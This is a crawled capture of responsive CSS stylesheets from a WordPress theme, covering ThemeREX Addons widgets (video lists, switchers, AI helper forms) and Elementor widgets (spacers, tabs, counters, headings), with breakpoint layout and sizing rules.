  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta {
    display: none;
  }
  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    background-color: var(--theme-color-bg_color_09);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    color: var(--theme-color-text_dark);
  }
  /* Services: Style 'Callouts' */
  .sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: calc(2 * var(--theme-var-grid_gap));
  }
  /* filter */
  .sc_item_filters_align_left .sc_item_filters_header, .sc_item_filters_align_right .sc_item_filters_header {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs li,
  .sc_item_filters_tabs li {
    padding: 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs,
  .sc_item_filters_align_right .sc_item_filters_more_link_wrap {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 0 !important;
  }
  .sc_portfolio_preview {
    overflow-y: scroll;
  }
  .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 0.7em;
  }
  .sc_layouts_title .breadcrumbs .underline_hover {
    padding-bottom: 2px;
    margin-bottom: -1px;
  }
  /* Hotspot Default */
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 200px;
    padding: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
    font-size: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price {
    font-size: 17px;
  }
  /* Switcher */
  .sc_switcher_controls_section_title {
    font-size: 17px;
  }
  .sc_switcher_controls_section1 {
    margin-right: 0.8em;
  }
  .sc_switcher_controls_section2 {
    margin-left: 0.8em;
  }
  .sc_switcher_controls_toggle {
    width: 50px;
  }
  .sc_switcher_controls_toggle:not(.sc_switcher_controls_toggle_on) .sc_switcher_controls_toggle_button {
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -2px;
    margin-right: -2px;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .sc_switcher_tabs .sc_switcher_tab,
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 13px 40px 15px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_igenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number] {
    padding-right: 2.8em;
  }
  .sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_text {
    font-size: 15px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_igenerator_form_settings_button {
    width: 48px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 9px 20px 10px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 0.8em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 24px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 22px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 20px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 19px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 18px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 17px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1em 1.2em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    padding: 0.5em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.2em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.2em;
  }
  .sc_chat_result {
    padding: 1.2em 1.2em 0 1.2em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 0.8em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 24px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 22px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 20px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 18px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 17px;
  }
  .sc_chat_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_chat_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_mgenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_text {
    font-size: 15px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_mgenerator_form_settings_button {
    width: 48px;
  }
  .sc_mgenerator_music_inner .sc_mgenerator_music_wrap {
    width: 100%;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_text,
  .sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_text {
    font-size: 15px;
  }
  .sc_agenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  .sc_agenerator_form_settings_button {
    width: 48px;
  }
  .sc_agenerator_audio_inner .sc_agenerator_audio_wrap {
    width: 100%;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.6em;
  }
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_subtitle_text {
    margin-bottom: 6px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    top: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 30px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 30px;
  }
}
@media (max-width: 600px) {
  /* AI Helper Image Generator */
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    gap: 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_field,
  .sc_igenerator_extended .sc_igenerator_form_field:last-child:not(.sc_igenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_fields {
    gap: 0;
  }
  .sc_agenerator_form_field,
  .sc_agenerator_form_field:last-child:not(.sc_agenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_agenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 479px) {
  /* ThemeREX Addons */
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 50%;
  }
  /* Search */
  .search_wrap .search_results {
    padding: 2em 1em;
  }
  .sc_portfolio_preview_show .post_title {
    font-size: 20px;
    line-height: 24px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 1.5em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: 100%;
    margin: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 10px 0 0 0;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  .sc_igenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
  }
  /* AI Helper Text Generator */
  .sc_mgenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_actions_list {
    gap: 1em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
    word-break: break-word;
  }
  .sc_agenerator_form_field_inner > label {
    font-size: 15px;
  }
  .sc_agenerator_form_field_description {
    top: 1px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 26px;
  }
}/*# sourceMappingURL=trx_addons-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=1394094106
body_size: 1396
content:
@media (max-width: 1679px) {
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    left: -14em;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 70px;
    line-height: 65px;
  }
}
@media (max-width: 1439px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 35px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 50px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 80px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 100px !important;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 60px;
    line-height: 55px;
  }
}
@media (max-width: 1279px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 35px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 50px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 75px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 90px !important;
  }
  /* Large Left */
  .elementor-section.sc_extra_bg_large_left:after,
  .elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_left:after {
    display: block;
  }
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    display: block;
    left: -12em;
  }
  /* Extra Left */
  .elementor-section.sc_extra_bg_extra_left:after,
  .elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_extra_left:after {
    display: block;
  }
  /* Widget Counter Start
   ++++++++++++++++++++++  */
  .elementor-widget-counter .elementor-counter-number-wrapper {
    font-size: 3.2em;
  }
  .elementor-widget-counter .elementor-counter-title {
    font-size: 17px;
    line-height: 24px;
  }
  .elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
    margin-top: 0.5em;
  }
  /* Widget Counter End
  	++++++++++++++++++++++  */
  /* Tabs Start
  +++++++++++++++++ */
  /* style_1 */
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title {
    font-size: 16px;
    line-height: 21px;
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 20px 12px;
  }
  /* style_2 */
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 60px;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 19px 20px 21px;
    min-width: 185px;
  }
  /* style_4 */
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title {
    font-size: 16px;
    line-height: 22px;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 12px 24px;
  }
  .tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
    margin-right: 1em;
  }
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 30px;
  }
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
    margin-left: 20px;
  }
  /* Tabs End
  +++++++++++++++++ */
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 55px;
    line-height: 50px;
  }
}
@media (max-width: 1023px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 30px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 45px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 70px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 80px !important;
  }
  /* Tabs Start
  ++++++++++++++++++ */
  /* style_2 */
  .tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
    min-width: 135px;
  }
  /* style_4 */
  .tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
    margin-right: 0.7em;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title {
    font-size: 15px;
    line-height: 19px;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 10px 14px;
  }
  /* Tabs End
  +++++++++++++++++++ */
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    left: -8em;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 45px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  /* Elementor */
  :root {
    --theme-var-elm_gap_narrow: 8px;
    --theme-var-elm_gap_default: 10px;
    --theme-var-elm_gap_extended: var(--theme-var-grid_gap);
    --theme-var-elm_gap_wide: 30px;
    --theme-var-elm_gap_wider: 40px;
    --theme-var-elm_add_page_margins: var(--theme-var-elm_gap_extended);
  }
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 15px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 25px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 35px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 55px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 60px !important;
  }
  /* Widget Icon Box */
  .elementor-position-right.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .elementor-position-right.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon {
    margin-bottom: 0 !important;
    margin-left: 15px !important;
    margin-top: 6px;
  }
  /* Widget Counter Start
  ++++++++++++++++++++++++++ */
  .elementor-widget-counter .elementor-counter-number-wrapper {
    font-size: 3em;
  }
  .elementor-widget-counter .elementor-counter-title {
    font-size: 16px;
    line-height: 23px;
  }
  .elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
    margin-top: 0.2em;
  }
  /* Widget Counter End
  ++++++++++++++++++++++++++ */
  /* Tabs Start
  ++++++++++++++  */
  /* style_1 */
  .tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 0;
    margin: 15px 0;
    -webkit-transition: none;
    transition: none;
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active {
    color: var(--theme-color-text_link);
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_1.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  /* style_2 */
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
    padding: 25px 0;
  }
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content:last-child {
    padding-bottom: 0;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper {
    display: none;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_2.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 16px 20px;
    margin: 10px 0 0;
    -webkit-transition: none;
    transition: none;
    color: var(--theme-color-alter_dark);
    border-color: transparent;
    background-color: var(--theme-color-alter_bg_color);
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title:first-child {
    margin-top: 0;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title:hover {
    color: var(--theme-color-alter_dark);
    border-color: transparent;
    background-color: var(--theme-color-alter_bg_color);
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active {
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
  }
  /* style_3 */
  .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
    margin-left: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-content {
    padding: 20px 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-content:last-child {
    padding-bottom: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 16px 20px;
    margin: 10px 0 0;
    -webkit-transition: none;
    transition: none;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title:first-child {
    margin-top: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title.elementor-tab-title.elementor-active {
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_3.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper {
    display: none;
  }
  /* style_4 */
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
    margin-left: 0;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-content {
    padding: 20px 0 10px;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-content:last-child {
    padding-bottom: 0;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 16px 20px;
    margin: 10px 0 0;
    color: var(--theme-color-alter_dark);
    border-color: transparent;
    background-color: var(--theme-color-alter_bg_hover);
    -webkit-transition: none;
    transition: none;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title:first-child {
    margin-top: 0;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title.elementor-tab-title.elementor-active {
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper {
    display: none;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_4.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  /* Tabs End
  +++++++++++++++ */
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    display: none;
  }
  .elementor-toggle .elementor-toggle-item .elementor-toggle-icon {
    font-size: 18px;
  }
  .elementor-toggle .elementor-toggle-item .elementor-toggle-icon-opened i.fa-minus:before {
    top: 5px;
  }
  .elementor-toggle .elementor-toggle-item .elementor-toggle-icon-closed i.fa-plus:before {
    top: 1px;
  }
  .elementor-toggle .elementor-tab-title .elementor-toggle-title {
    font-size: 19px;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 30px;
    line-height: 30px;
  }
}
@media (max-width: 479px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 10px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 20px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 30px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 54px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 54px !important;
  }
  /* Progress */
  .elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper {
    margin-top: 5px;
  }
  .elementor-widget-progress .elementor-progress-percentage {
    top: -22px;
    font-size: 16px;
  }
  .elementor-widget-progress .elementor-title,
  .elementor-progress-bar {
    font-size: 17px;
  }
  .elementor-widget-progress + .elementor-widget-progress {
    margin-top: 16px;
  }
